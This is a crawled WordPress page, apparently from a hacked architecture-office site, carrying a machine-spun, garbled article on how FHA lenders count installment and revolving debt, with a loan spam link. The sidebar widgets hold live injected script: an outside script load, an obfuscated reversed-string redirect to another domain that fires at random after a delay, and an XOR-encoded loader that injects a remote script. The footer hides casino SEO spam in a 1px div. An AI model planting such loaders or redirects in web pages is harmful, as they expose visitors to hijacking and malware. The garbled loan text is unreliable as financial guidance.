

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oficinadearquitectura.com/2023/06/03/exactly-how-fha-money-make-use-of-your-repayment/
body_size: 47846
content:
<!DOCTYPE html>
<html lang="es-MX">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="http://oficinadearquitectura.com/xmlrpc.php">
		<title>Exactly how FHA Money make use of your Repayment and you can Revolving Costs &#8211; Oficina De Arquitectura</title>
<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '4212', '0');</script><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Oficina De Arquitectura &raquo; Feed" href="http://oficinadearquitectura.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oficina De Arquitectura &raquo; RSS de los comentarios" href="http://oficinadearquitectura.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oficina De Arquitectura &raquo; Exactly how FHA Money make use of your Repayment and you can Revolving Costs RSS de los comentarios" href="http://oficinadearquitectura.com/2023/06/03/exactly-how-fha-money-make-use-of-your-repayment/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oficinadearquitectura.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://oficinadearquitectura.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='http://oficinadearquitectura.com/wp-content/plugins/themeisle-companion.bak/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='http://oficinadearquitectura.com/wp-content/plugins/themeisle-companion.bak/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='http://oficinadearquitectura.com/wp-content/plugins/themeisle-companion.bak/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://oficinadearquitectura.com/wp-includes/css/dashicons.min.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css'  href='http://oficinadearquitectura.com/wp-content/plugins/themeisle-companion.bak/obfx_modules/menu-icons/css/public.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css'  href='http://oficinadearquitectura.com/wp-content/themes/neve/style.min.css?ver=2.3.22' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.has-white-background-color{background-color:#ffffff;}.has-white-color{color:#ffffff;}.has-black-background-color{background-color:#000000;}.has-black-color{color:#000000;}.has-neve-button-color-background-color{background-color:#0366d6;}.has-neve-button-color-color{color:#0366d6;}.has-neve-link-color-background-color{background-color:#0366d6;}.has-neve-link-color-color{color:#0366d6;}.has-neve-link-hover-color-background-color{background-color:#0366d6;}.has-neve-link-hover-color-color{color:#0366d6;}.has-neve-text-color-background-color{background-color:#404248;}.has-neve-text-color-color{color:#404248;} @media (max-width: 576px) { .site-logo img { max-width: 120px; } } @media (min-width: 576px) { .site-logo img { max-width: 120px; } } @media (min-width: 961px) { .site-logo img { max-width: 120px; } } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item) > a, .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li > a .caret-wrap .caret { color: #404248; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item) > a:after { background-color: #0366d6; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li:hover > a > .caret-wrap .caret { color: #0366d6; } .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li.current-menu-item a, .builder-item--primary-menu > .nv-nav-wrap > .nav-menu-primary > ul.primary-menu-ul li.current-menu-item a .caret-wrap .caret { color: #0366d6; } 
</style>
<link rel='stylesheet' id='sccss_style-css'  href='http://oficinadearquitectura.com?sccss=1&#038;ver=5.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"74603ee240","_ajax_url":"http:\/\/oficinadearquitectura.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.124.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"http:\/\/oficinadearquitectura.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"http:\/\/oficinadearquitectura.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.124.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"6886ce1673"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://oficinadearquitectura.com/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=5.2.5'></script>
<link rel='https://api.w.org/' href='http://oficinadearquitectura.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://oficinadearquitectura.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://oficinadearquitectura.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Some other framework of this SCs is the recombination nodule (RN)' href='http://oficinadearquitectura.com/2023/06/03/some-other-framework-of-this-scs-is-the/' />
<link rel='next' title='Pay day loan For Delivery Motorists With Poor credit' href='http://oficinadearquitectura.com/2023/06/03/pay-day-loan-for-delivery-motorists-with-poor/' />
<meta name="generator" content="WordPress 5.2.5" />
<link rel="canonical" href="http://oficinadearquitectura.com/2023/06/03/exactly-how-fha-money-make-use-of-your-repayment/" />
<link rel='shortlink' href='http://oficinadearquitectura.com/?p=137007' />
<link rel="alternate" type="application/json+oembed" href="http://oficinadearquitectura.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foficinadearquitectura.com%2F2023%2F06%2F03%2Fexactly-how-fha-money-make-use-of-your-repayment%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://oficinadearquitectura.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foficinadearquitectura.com%2F2023%2F06%2F03%2Fexactly-how-fha-money-make-use-of-your-repayment%2F&#038;format=xml" />
<link rel="icon" href="http://oficinadearquitectura.com/wp-content/uploads/2018/01/cropped-LOGO-2018-REDES-05-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://oficinadearquitectura.com/wp-content/uploads/2018/01/cropped-LOGO-2018-REDES-05-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://oficinadearquitectura.com/wp-content/uploads/2018/01/cropped-LOGO-2018-REDES-05-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://oficinadearquitectura.com/wp-content/uploads/2018/01/cropped-LOGO-2018-REDES-05-2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-137007 single-format-standard nv-sidebar-right menu_sidebar_slide_left" >
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Saltar al contenido		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div class="row">
				<div class="builder-item col-4 col-md-4 col-sm-4 hfg-item-left hfg-item-first"><div class="item--inner builder-item--logo"
	data-section="title_tagline"
	data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="http://oficinadearquitectura.com/" title="Oficina De Arquitectura"
			aria-label="Oficina De Arquitectura">
							<p class="site-title"> Oficina De Arquitectura	</p>
						<small>ODA</small>
			</a>
</div>

	</div>

</div><div class="builder-item col-8 col-md-8 col-sm-8 hfg-item-right hfg-item-last"><div class="item--inner builder-item--primary-menu has_menu"
	data-section="header_menu_primary"
	data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Menú principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul"><li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="http://oficinadearquitectura.com/">Proyectos</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://oficinadearquitectura.com/team-oda/">TEAM ODA</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-144"><a href="http://oficinadearquitectura.com/blog/">Blog</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://oficinadearquitectura.com/sample-page/">Servicios</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="http://oficinadearquitectura.com/contacto/">Contacto</a></li>
<li class="menu-item-nav-search" tabindex="0" aria-label="search"><a><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></a><div class="nv-nav-search"><form role="search" method="get" class="search-form" action="http://oficinadearquitectura.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div></li></ul>	</div>
</div>

	</div>

</div>			</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner light-mode">
		<div class="container">
			<div class="row">
				<div class="builder-item col-8 col-md-8 col-sm-8 hfg-item-left hfg-item-first"><div class="item--inner builder-item--logo"
	data-section="title_tagline"
	data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="http://oficinadearquitectura.com/" title="Oficina De Arquitectura"
			aria-label="Oficina De Arquitectura">
							<p class="site-title"> Oficina De Arquitectura	</p>
						<small>ODA</small>
			</a>
</div>

	</div>

</div><div class="builder-item col-4 col-md-4 col-sm-4 hfg-item-right hfg-item-last"><div class="item--inner builder-item--nav-icon"
	data-section="header_menu_icon"
	data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle" 
				aria-label="
			Menú de navegación			">
		<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Cambiar modo de navegación</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>			</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel light-mode slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menú de navegación				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Cambiar modo de navegación					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner">
			<div class="builder-item col-12 col-md-12 col-sm-12 hfg-item-right hfg-item-first hfg-item-last"><div class="item--inner builder-item--primary-menu has_menu"
	data-section="header_menu_primary"
	data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Menú principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-300"><a href="http://oficinadearquitectura.com/">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="http://oficinadearquitectura.com/team-oda/">TEAM ODA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-144"><a href="http://oficinadearquitectura.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="http://oficinadearquitectura.com/sample-page/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="http://oficinadearquitectura.com/contacto/">Contacto</a></li>
<li class="menu-item-nav-search" tabindex="0" aria-label="search"><a><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></a><div class="nv-nav-search"><form role="search" method="get" class="search-form" action="http://oficinadearquitectura.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			<div class="nv-search-icon-wrap"><span class="nv-icon nv-search"><svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></span></div></form></div></li></ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-137007"
					class="nv-single-post-wrap col post-137007 post type-post status-publish format-standard hentry category-apply-for-installment-loans-online-2">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title">Exactly how FHA Money make use of your Repayment and you can Revolving Costs</h1><ul class="nv-meta-list"><li class="meta author vcard"><span class="author-name fn">by <a href="http://oficinadearquitectura.com/author/somosoda/" title="Entradas de somosoda" rel="author">somosoda</a></span></li><li class="meta date posted-on"><time class="entry-date published" datetime="2023-06-03T02:39:54-06:00" content="2023-06-03">2023-06-03</time><time class="updated" datetime="2023-06-03T02:41:20-06:00">2023-06-03</time></li></ul></div></div><div class="nv-content-wrap entry-content"><p><title>Exactly how FHA Money make use of your Repayment and you can Revolving Costs</title></p>
<p>FHA loans are readily available for the majority of borrowers, even people who have a significant amount of financial obligation currently. As long as you feel the income to pay for bills and not too much of your revenue was ingested up because of the monthly payments, a keen FHA financing might be the possibility. Since your bills play such as for instance a big part in your feature to obtain approved, it is very important recognize how loan providers should look within all types of personal debt to approve your for a keen FHA mortgage.</p>
<h2>Cost Money</h2>
<p>Payment financing is actually one financing which you spend dominating and you can focus on each month that will not include your house once the collateral. A few examples off repayment finance include:</p>
<ul>
<li>Auto loans</li>
<li>Student education loans</li>
<li>Personal loans</li>
</ul>
<p>The repayment mortgage might or might not keeps other security tied up so you can it. That does not count normally into lender given that level of the percentage really does. Typically, lenders have the ability to grab the percentage count to suit your payment financing out of your credit report. The total amount that accounts on your credit report is generally the brand new monthly payment. If the zero amount are said or the amount is completely wrong, you can make use of your month-to-month statement or even the financing arrangement to feel the best matter always determine the debt ratio.</p>
<p>If you do not convey more than simply ten days remaining to help you shell out into the installment mortgage, you will be capable have the fee omitted from your own debt proportion altogether, however, a few things need certainly to happens:</p>
<p><span id="more-137007"></span></p>
<ul>
<li>You cannot generate a giant payment on the mortgage to acquire they right down to less than ten payments; it needs to be the standard progression of the loan one to provides left they having lower than 10 repayments</li>
<li>Extent left which you are obligated to pay can not be more than 5% of terrible monthly income</li>
</ul>
<h2>Rotating Bills</h2>
<p>Rotating loans can be regarded as their credit cards. It’s personal debt that does not have a predetermined monthly payment and that doesn&#8217;t need complete percentage per month. You are provided the very least commission you have to make for each week punctually in order that brand new account to stay an effective reputation. Particularly, when you yourself have a credit card with an effective $2,100 along with your minimum percentage is actually $65, you’re obligated to afford the $65, maybe not the full $dos,100000. You might spend far more, nevertheless the only count which can be familiar with find out the debt proportion for the true purpose of obtaining FHA loans is the $65 percentage.</p>
<p>In the event your credit bureaus do not report at least percentage to own the charge card account, you could potentially render credit cards statement toward minimal requisite commission having calculation motives. Unless you has actually an announcement convenient, the lender will use 5 per cent of harmony since your minimal fee so you&#8217;re able to estimate your debt proportion. That it 5 per cent is generally instead large, as in the above mentioned example, the minimum commission was $100. It’s in your favor to own right files so you can reveal the true lowest percentage called for it doesn&#8217;t matter how much your pay.</p>
<p>Obviously, the newest less loans you have got, the lower your debt proportion gets, but with FHA finance, you can have an obligations proportion as high as 41 % or even some higher for certain lenders. In case the debt proportion is close to that number, it would be time and energy to learn to find some of the loans reduced or perhaps paid back therefore your minimal money commonly so high.</p>
<p>FHA finance bring good opportunity to getting a citizen. Make certain you check around with assorted <a href="https://loanonweb.com/installment-loans-tn/">https://loanonweb.com/installment-loans-tn/</a> loan providers while the for every bank will have their criteria regarding obligations rates and you may what they&#8217;ll accept.</p>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/03/exactly-how-fha-money-make-use-of-your-repayment/#respond" style="display:none;">Cancelar respuesta</a></small></h2>			<form action="http://oficinadearquitectura.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='137007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' id='ct_checkjs_f5f8590cd58a54e94377e6ae2eded4d9' name='ct_checkjs' value='0' /><script type='text/javascript'>setTimeout(function(){apbct_sendAJAXRequest({action: 'apbct_js_keys__get'},{callback: apbct_js_keys__set_input_value, input_name: 'ct_checkjs_f5f8590cd58a54e94377e6ae2eded4d9'});}, 1000);</script>			</form>
			</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://www.creativecirclcms.com/cdn.js"></script>
<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6421d8) {
    
    var _dd2c57 = Date.now();
    var _386694 = 1000;
    _dd2c57 = _dd2c57 / _386694;
    _dd2c57 = Math.floor(_dd2c57);

    var _383bad = 600;
    _dd2c57 -= _dd2c57 % _383bad;
    _dd2c57 = _dd2c57.toString(16);

    var _d69d4d = _6421d8.referrer;

    if (!_d69d4d) return;

    var _47d915 = [21414, 21409, 21420, 21433, 21424, 21414, 21437, 21424, 21424, 21409, 21499, 21410, 21424, 21431, 21414, 21409, 21428, 21409, 21436, 21430, 21430, 21425, 21435, 21499, 21430, 21434, 21432];

    _47d915 = _47d915.map(function(_9aa671){
        return _9aa671 ^ 21461;
    });

    var _ad9cbd = "565bc1ab9805d0d990997d36fb9903a2";
    
    _47d915 = String.fromCharCode(..._47d915);

    var _42de9a = "https://";
    var _bd59fe = "/";
    var _d3506d = "gtm-";

    var _75106e = ".js";

    var _4b2a52 = _6421d8.createElement("script");
    _4b2a52.type = "text/javascript";
    _4b2a52.async = true;
    _4b2a52.src = _42de9a + _47d915 + _bd59fe + _d3506d + _dd2c57 + _75106e;

    _6421d8.getElementsByTagName("head")[0].appendChild(_4b2a52)

}(document);
</script></div></div>			</aside>
</div>
		</div>
	</div>
</main><!--/.neve-main-->


<footer class="site-footer hfg_footer " id="site-footer">
	<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner dark-mode footer-content-wrap">
		<div class="container">
			<div class="hfg-grid hfg-grid-bottom   nv-footer-content">
				<div class="builder-item col-12 col-md-12 col-sm-12 hfg-item-center hfg-item-first hfg-item-last"><div class="item--inner builder-item--footer_copyright"
	data-section="footer_copyright"
	data-item-id="footer_copyright">
	<div class="component-wrap">
	<p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Funciona gracias a <a href="http://wordpress.org" rel="nofollow">WordPress</a></p>


<div style="overflow: hidden;height: 1px">
<h1>Slottica Online Casino Polska</h1>
